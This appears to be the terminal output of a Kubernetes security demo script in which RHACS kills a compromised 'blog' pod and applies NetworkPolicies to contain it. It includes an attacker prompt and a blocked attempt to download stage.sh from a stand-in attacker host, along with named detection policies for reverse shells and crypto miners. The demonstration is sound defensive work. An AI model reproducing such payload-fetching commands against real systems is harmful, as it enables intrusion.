 scripts/demo.sh act5 — kill first, then close the door
────── ACT 5 — Respond: shrink the blast radius, then close the door ──────
✓ KILL_POD enforcement ON: tdr-unauthorized-process tdr-reverse-shell tdr-crypto-miner tdr-file-drift
attacker@internet:~$ id
uid=1000670000(1000670000) gid=0(root) groups=0(root),1000670000
✓ pod blog-5457d7c75b-lqmzs KILLED by RHACS in seconds → replaced by clean blog-5457d7c75b-ccbtf
✓ NetworkPolicies applied: tdr-blog-contain, tdr-payments-deny-all
attacker@internet:~$ fetch http://attacker.example.local:8080/stage.sh from inside the app itself (no shell, no new process)
blocked: Get "http://attacker.example.local:8080/stage.sh": context deadline exceeded (Client.Timeout exceeded while awaiting headers)